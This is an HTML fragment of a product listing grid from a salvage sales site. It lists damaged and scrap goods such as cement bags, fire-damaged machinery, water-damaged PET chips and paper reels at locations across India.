            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/f/9f12c4d8460607ecf87d0f4e4cba471aWhatsApp_Image_2025-03-20_at_16.26.47.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ievo-plant-machinery-scrap-30-097mt-at.html"  title="IEVO_ Plant & Machinery Scrap- 30.097MT at udaipur RJ">IEVO_ Plant & Machinery Scrap- 30.097MT at udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ievo-stock-rm-scrap-1-11mt-at-udaipur-rj.html" title="IEVO_ Stock (RM Scrap) - 1.11MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f032812432609607341411581e403499WhatsApp_Image_2025-03-20_at_16.31.57.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ievo-stock-rm-scrap-1-11mt-at-udaipur-rj.html"  title="IEVO_ Stock (RM Scrap) - 1.11MT at Udaipur RJ">IEVO_ Stock (RM Scrap) - 1.11MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ievo-stock-fg-scrap-3-1mt-at-udaipur-rj.html" title="IEVO_ Stock (FG Scrap) - 3.1MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/0/508fea98f2e6adef3e1824ccbf187589WhatsApp_Image_2025-03-20_at_16.31.27.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ievo-stock-fg-scrap-3-1mt-at-udaipur-rj.html"  title="IEVO_ Stock (FG Scrap) - 3.1MT at Udaipur RJ">IEVO_ Stock (FG Scrap) - 3.1MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-part-of-pilling-rigdue-machine.html" title="Damaged Part of Pilling Rigdue Machine." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/e/1e5a5a76793803ce24f5108b9c787a55IMG-20250317-WA0077.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-part-of-pilling-rigdue-machine.html"  title="Damaged Part of Pilling Rigdue Machine.">Damaged Part of Pilling Rigdue Machine.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/stocks-lg-electronics-goods-as-per-list-att.html" title="Stocks LG  Electronics Goods _As per List attached at Ludhiana PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/8/e88e75a08d8952e288c84c4df30f19ffIMG20250131152801.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/stocks-lg-electronics-goods-as-per-list-att.html"  title="Stocks LG  Electronics Goods _As per List attached at Ludhiana PJ">Stocks LG  Electronics Goods _As per List attached at Ludhiana PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/stocks-of-computers-and-laptops-accessories.html" title="Stocks of computers and Laptops &amp; accessories (As per List Attached) at ludhiana PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/5/f549b8d9476eb9b4305232491c6da5601_34_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/stocks-of-computers-and-laptops-accessories.html"  title="Stocks of computers and Laptops & accessories (As per List Attached) at ludhiana PJ">Stocks of computers and Laptops & accessories (As per List Attached) at ludhiana PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-structural-steel.html" title="Fire Damaged Structural Steel, GI Sheets and Reinforcement Steel embedded in Cement Concrete with Approx. total weight of 750 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/7/371873c367a1ae265ed745cff5c4646dWhatsApp_Image_2025-04-03_at_10.54.02_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-structural-steel.html"  title="Fire Damaged Structural Steel, GI Sheets and Reinforcement Steel embedded in Cement Concrete with Approx. total weight of 750 MT">Fire Damaged Structural Steel, GI Sheets and Reinforcement Steel embedded in Cement Concrete with Approx. total weight of 750 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-stock-of-pta.html" title="IVL Dhunseri_(Water Damaged) Stock of PTA (31.803 MT) lying at Haldia Midnapur (E) WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/7/274986b1a2b3588579a01ba531ccf7d01743659790541.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-stock-of-pta.html"  title="IVL Dhunseri_(Water Damaged) Stock of PTA (31.803 MT) lying at Haldia Midnapur (E) WB">IVL Dhunseri_(Water Damaged) Stock of PTA (31.803 MT) lying at Haldia Midnapur (E) WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-stocks-of-pet-chips.html" title="IVL Dhunseri_(Water Damaged) Stocks of PET Chips (29.900 MT) lying at Haldia Midnapur (E) WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/e/9e27ca11cae70ac529680c4d9c366f70WhatsApp_Image_2025-04-02_at_8.44.51_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-stocks-of-pet-chips.html"  title="IVL Dhunseri_(Water Damaged) Stocks of PET Chips (29.900 MT) lying at Haldia Midnapur (E) WB">IVL Dhunseri_(Water Damaged) Stocks of PET Chips (29.900 MT) lying at Haldia Midnapur (E) WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-jumbo-bags.html" title="IVL Dhunseri_ (Water Damaged) Jumbo Bags (6296 Nos.) lying at Haldia Midnapur (E) WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/3/03964c0f7480d2819072e97c237e283cWhatsApp_Image_2025-04-02_at_11.30.01_AM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-jumbo-bags.html"  title="IVL Dhunseri_ (Water Damaged) Jumbo Bags (6296 Nos.) lying at Haldia Midnapur (E) WB">IVL Dhunseri_ (Water Damaged) Jumbo Bags (6296 Nos.) lying at Haldia Midnapur (E) WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-iron-wooden-scraps-6058.html" title=" Fire Damaged Iron &amp; Wooden Scraps (6058) lying at Jodhpur Rajasthan " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/f/cfb541a61d76ae48cada789d0265120b21.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-iron-wooden-scraps-6058.html"  title=" Fire Damaged Iron & Wooden Scraps (6058) lying at Jodhpur Rajasthan "> Fire Damaged Iron & Wooden Scraps (6058) lying at Jodhpur Rajasthan </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-effected-pet-chips-29-900-mt-at-haldia.html" title="Water effected Pet Chips-29.900 MT at Haldia " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/0/108839c6f8d9caa7674a75a3c8da5f7dWhatsApp_Image_2025-04-02_at_8.44.49_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-effected-pet-chips-29-900-mt-at-haldia.html"  title="Water effected Pet Chips-29.900 MT at Haldia ">Water effected Pet Chips-29.900 MT at Haldia </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-affected-stock-of-various-types-of-indu.html" title="Flood Affected Stock of Various types of Industrial Paper Approx – 1,72,665.35 Kg. at Khatima Uttarakhand " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/8/f867eab479c8f9a7965cfe91e43c60b1WhatsApp_Image_2025-04-29_at_11.07.10.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-affected-stock-of-various-types-of-indu.html"  title="Flood Affected Stock of Various types of Industrial Paper Approx – 1,72,665.35 Kg. at Khatima Uttarakhand ">Flood Affected Stock of Various types of Industrial Paper Approx – 1,72,665.35 Kg. at Khatima Uttarakhand </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/transit-damaged-dalmia-cement-bharat-3303.html" title="Damaged Dalmia Cement -3303 Bags at Patna Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/2/421b04533b7c2f7ae6b7ad7167a46f82WhatsApp_Image_2025-04-17_at_16.17.13_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/transit-damaged-dalmia-cement-bharat-3303.html"  title="Damaged Dalmia Cement -3303 Bags at Patna Bihar">Damaged Dalmia Cement -3303 Bags at Patna Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kawatra-tent-caterers-pvt-ltd-damaged-m.html" title=" kawatra tent &amp; caterers pvt. ltd. _Damaged Scrap Material (As per list provided) lying at New Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/d/cd7dd6fb748cac1171e35e2b659792adWhatsApp_Image_2025-05-17_at_16.17.29.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kawatra-tent-caterers-pvt-ltd-damaged-m.html"  title=" kawatra tent & caterers pvt. ltd. _Damaged Scrap Material (As per list provided) lying at New Delhi"> kawatra tent & caterers pvt. ltd. _Damaged Scrap Material (As per list provided) lying at New Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damage-tipper-without-paper-lying-at-jharkh.html" title="Damage Tipper (without Paper) lying at Jharkhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/7/6785f6b1e854fb55ed245dc6f1808c97IMG-20241112-WA0040.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damage-tipper-without-paper-lying-at-jharkh.html"  title="Damage Tipper (without Paper) lying at Jharkhand">Damage Tipper (without Paper) lying at Jharkhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3976-bags-198-8-mt-at-kursel.html" title="Dalmia Cement- 3976 Bags (198.8 MT) at Kursela Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/9/19a6e1d05f25219ef7caa90e69259a4ePic_76_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3976-bags-198-8-mt-at-kursel.html"  title="Dalmia Cement- 3976 Bags (198.8 MT) at Kursela Bihar">Dalmia Cement- 3976 Bags (198.8 MT) at Kursela Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3350-bags-167-5-mt-at-satna.html" title="Dalmia Cement- 3350 Bags (167.5 MT) at Satna MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/c/1c34f9c434dc63d4f2ca805c9b166c7cWhatsApp_Image_2025-06-11_at_16.15.13_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3350-bags-167-5-mt-at-satna.html"  title="Dalmia Cement- 3350 Bags (167.5 MT) at Satna MP">Dalmia Cement- 3350 Bags (167.5 MT) at Satna MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4900-bags-245-mts.html" title="Dalmia Cement - 4900 Bags (245 MT) at Sultanpur UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/c/dc4181a70bd3af6e6cd9213f565fc9acWhatsApp_Image_2025-06-30_at_17.27.50.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4900-bags-245-mts.html"  title="Dalmia Cement - 4900 Bags (245 MT) at Sultanpur UP">Dalmia Cement - 4900 Bags (245 MT) at Sultanpur UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kia-india-hr-430-7906-at-rewari-haryana.html" title="Kia India HR-43D-7906, at Rewari Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/d/9d5fa4e0eee5a016a474867593019d1eWhatsApp_Image_2025-06-28_at_11.19.07_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kia-india-hr-430-7906-at-rewari-haryana.html"  title="Kia India HR-43D-7906, at Rewari Haryana">Kia India HR-43D-7906, at Rewari Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4690-234-5-mt-at-sarai-bi.html" title="Dalmia Cement –  4690  (234.5 MT) At Sarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/f/bf95f69e2c47e34460dadf9fb44b70e0WhatsApp_Image_2025-07-22_at_12.36.58_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4690-234-5-mt-at-sarai-bi.html"  title="Dalmia Cement –  4690  (234.5 MT) At Sarai Bihar">Dalmia Cement –  4690  (234.5 MT) At Sarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-water-affected-kraft-paper-waste-paper.html" title="Fire/Water affected Kraft Paper &amp; Waste paper Approx. 450 MT lying at Alwar RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/6/b619ee07291375e9d87644bef9ecb2b6IMG-20250718-WA0004.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-water-affected-kraft-paper-waste-paper.html"  title="Fire/Water affected Kraft Paper & Waste paper Approx. 450 MT lying at Alwar RJ">Fire/Water affected Kraft Paper & Waste paper Approx. 450 MT lying at Alwar RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-scrap-damaged-plant-machinery-electri.html" title="Fire scrap damaged Plant &amp; Machinery, Electrical Equipment, Office Equipment, Furniture &amp; Fixtures and Packing Materials  (As per Annexure Attached) at Raichur KTK" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/4/f4faec95a43f06521c0d21ad964d976fWhatsApp_Image_2025-06-09_at_12.38.47_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-scrap-damaged-plant-machinery-electri.html"  title="Fire scrap damaged Plant & Machinery, Electrical Equipment, Office Equipment, Furniture & Fixtures and Packing Materials  (As per Annexure Attached) at Raichur KTK">Fire scrap damaged Plant & Machinery, Electrical Equipment, Office Equipment, Furniture & Fixtures and Packing Materials  (As per Annexure Attached) at Raichur KTK</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-gas-turbine-associated-items-at-yel.html" title="Damaged Gas Turbine items &amp; Assessories at Yelahanka, Bangalore, Karnataka" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/b/ab278d38375baa08d845462bef5e4d3aDSC08803.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-gas-turbine-associated-items-at-yel.html"  title="Damaged Gas Turbine items & Assessories at Yelahanka, Bangalore, Karnataka">Damaged Gas Turbine items & Assessories at Yelahanka, Bangalore, Karnataka</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/abs-granule-coloured-5850-kg-at-patiala-p.html" title="ABS Granule (Coloured) -5850 Kg. at Patiala P" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/d/8d8f5be08a26e5fba7ca571a9065d28dTimePhoto_20250726_181139.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/abs-granule-coloured-5850-kg-at-patiala-p.html"  title="ABS Granule (Coloured) -5850 Kg. at Patiala P">ABS Granule (Coloured) -5850 Kg. at Patiala P</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/d-g-gantry-crane-serial-no-23016b-01-nos.html" title="D/G Gantry Crane (Serial No-	23016B) – 01 NOS (weight- approx.- 49 MT) AT Jammu , J&amp;K" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/4/84f4d31177b245306d680a86ee454d06WhatsApp_Image_2025-06-13_at_15.47.53.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/d-g-gantry-crane-serial-no-23016b-01-nos.html"  title="D/G Gantry Crane (Serial No-	23016B) – 01 NOS (weight- approx.- 49 MT) AT Jammu , J&K">D/G Gantry Crane (Serial No-	23016B) – 01 NOS (weight- approx.- 49 MT) AT Jammu , J&K</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-solar-panel-cable-other-material-a.html" title="Damaged Solar Panel, Cable &amp; other material (as per details mentioned) at Ranikhet Uttarakhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/6/c643c3cd989d5655260800b3da1af8a4IMG_20250607_172551.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-solar-panel-cable-other-material-a.html"  title="Damaged Solar Panel, Cable & other material (as per details mentioned) at Ranikhet Uttarakhand">Damaged Solar Panel, Cable & other material (as per details mentioned) at Ranikhet Uttarakhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-effected-packing-material-finished-goo.html" title="Water effected Packing material (Finished Good &amp; Material) - Approx. 93 Ton lying at Udhyamsingh Nagar Uttarakhanad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/a/2aa2b0909495f9f7cdef7e58d0817a1aTimePhoto_20250526_113406.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-effected-packing-material-finished-goo.html"  title="Water effected Packing material (Finished Good & Material) - Approx. 93 Ton lying at Udhyamsingh Nagar Uttarakhanad">Water effected Packing material (Finished Good & Material) - Approx. 93 Ton lying at Udhyamsingh Nagar Uttarakhanad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-poly-pcmc-polyal-other-waste-scra.html" title="Damaged Poly, PCMC, Polyal &amp; Other waste scrap - Appox. 5080 MT lying at Khatima Uttarakhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/3/53280ccf49d37d59b9ee2c7dde23dc42WhatsApp_Image_2025-09-03_at_12.45.05.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-poly-pcmc-polyal-other-waste-scra.html"  title="Damaged Poly, PCMC, Polyal & Other waste scrap - Appox. 5080 MT lying at Khatima Uttarakhand">Damaged Poly, PCMC, Polyal & Other waste scrap - Appox. 5080 MT lying at Khatima Uttarakhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/electrically-short-circuited-damaged-hv-windi.html" title="Electrically short-circuited/damaged HV Windings with Insulations - 03 Nos/ Approx. 7320 Kg. lying at Sriperumbudur, Vengadu, Tamil Nadu 602105" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/c/3c2448dd6dc0f331a0d61624907e5cc61000338477.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/electrically-short-circuited-damaged-hv-windi.html"  title="Electrically short-circuited/damaged HV Windings with Insulations - 03 Nos/ Approx. 7320 Kg. lying at Sriperumbudur, Vengadu, Tamil Nadu 602105">Electrically short-circuited/damaged HV Windings with Insulations - 03 Nos/ Approx. 7320 Kg. lying at Sriperumbudur, Vengadu, Tamil Nadu 602105</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-scrap-plant-machinery-scrap-49.html" title="Building Scrap &amp; Plant &amp; Machinery Scrap- Approx. 49 MT lyinf at Panipat , Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/4/44c64f8ecc5d3024294d9952a0607c1bWhatsApp_Image_2025-09-09_at_12.04.59.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-scrap-plant-machinery-scrap-49.html"  title="Building Scrap & Plant & Machinery Scrap- Approx. 49 MT lyinf at Panipat , Haryana">Building Scrap & Plant & Machinery Scrap- Approx. 49 MT lyinf at Panipat , Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-burnt-stock-of-molds-batteries.html" title="Fire damaged/Burnt Stock of Molds, Batteries, LID, Container,Separator &amp; wooden Pallets at Rudrapur, US  Nagar, Uttarakhand " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/d/fd10c7d8ee0002b38c957cf9a2a56967WhatsApp_Image_2025-09-20_at_14.00.05.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-burnt-stock-of-molds-batteries.html"  title="Fire damaged/Burnt Stock of Molds, Batteries, LID, Container,Separator & wooden Pallets at Rudrapur, US  Nagar, Uttarakhand ">Fire damaged/Burnt Stock of Molds, Batteries, LID, Container,Separator & wooden Pallets at Rudrapur, US  Nagar, Uttarakhand </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-plant-machinery-fff-office-e.html" title="Fire Damaged Plant &amp; Machinery, FFF, Office Equipment (As per Annexures Attached) lying at Hyderabad TL" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/3/b380cfeafafa260115bd9cb0655d6aceWhatsApp_Image_2025-08-08_at_8.08.29_PM_13_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-plant-machinery-fff-office-e.html"  title="Fire Damaged Plant & Machinery, FFF, Office Equipment (As per Annexures Attached) lying at Hyderabad TL">Fire Damaged Plant & Machinery, FFF, Office Equipment (As per Annexures Attached) lying at Hyderabad TL</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/stock-items-being-burnt-soil-mixed-plastic-g.html" title="Stock items (being burnt/soil mixed plastic granules and lumps) - Approx. 30 MT at Hyderabad, TL" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/c/9cf10fe940721bb4d8c6255a3bdb7726WhatsApp_Image_2025-09-22_at_12.47.58_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/stock-items-being-burnt-soil-mixed-plastic-g.html"  title="Stock items (being burnt/soil mixed plastic granules and lumps) - Approx. 30 MT at Hyderabad, TL">Stock items (being burnt/soil mixed plastic granules and lumps) - Approx. 30 MT at Hyderabad, TL</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/wet-damage-during-transit-asean-veneer-707-p.html" title="Wet damage during transit Asean Veneer -707 Pcs/ 2104.60 SQM at Nagpur MH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/3/e34ff6f32d5db3d83abc6b42c2bcd904WhatsApp_Image_2025-09-18_at_2.37.24_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/wet-damage-during-transit-asean-veneer-707-p.html"  title="Wet damage during transit Asean Veneer -707 Pcs/ 2104.60 SQM at Nagpur MH">Wet damage during transit Asean Veneer -707 Pcs/ 2104.60 SQM at Nagpur MH</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-stock-items-plant-machinery.html" title="Bawa Footwear _Fire damaged Stock Items, Plant &amp; Machinery, FFF &amp; Office Equipment, And Shoe Lasts at Agra UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/f/0f78096edf0691998aae2f325a8d43eaPictures_page-0020.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-stock-items-plant-machinery.html"  title="Bawa Footwear _Fire damaged Stock Items, Plant & Machinery, FFF & Office Equipment, And Shoe Lasts at Agra UP">Bawa Footwear _Fire damaged Stock Items, Plant & Machinery, FFF & Office Equipment, And Shoe Lasts at Agra UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-paper-reels-687-45-mt.html" title="Water damaged Paper Reels - 687.45 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/4/043a0da960a76d2aa1a2617d23c03c0dWhatsApp_Image_2025-07-02_at_2.06.57_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-paper-reels-687-45-mt.html"  title="Water damaged Paper Reels - 687.45 MT">Water damaged Paper Reels - 687.45 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4262-bags-at-warsaliganj-bh.html" title="Dalmia Cement - 4262 Bags at Warsaliganj, BH" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/9/b9302d3c6e21a095dbc66b9f1ba9d91aWhatsApp_Image_2025-10-13_at_02.43.55.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4262-bags-at-warsaliganj-bh.html"  title="Dalmia Cement - 4262 Bags at Warsaliganj, BH">Dalmia Cement - 4262 Bags at Warsaliganj, BH</a></div>
    
      </div>
          
